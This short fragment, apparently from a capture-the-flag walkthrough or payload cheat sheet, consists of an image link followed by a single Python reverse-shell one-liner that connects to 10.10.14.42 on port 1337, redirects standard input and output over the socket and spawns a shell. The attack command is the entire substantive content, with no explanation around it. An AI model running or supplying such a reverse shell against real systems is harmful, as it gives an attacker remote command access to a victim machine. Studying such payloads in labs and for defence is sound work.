 export RHOST=”10.10.14.42″;export RPORT=1337;python3 -c ‘import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(“RHOST”),int(os.getenv(“RPORT”))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(“sh”)’
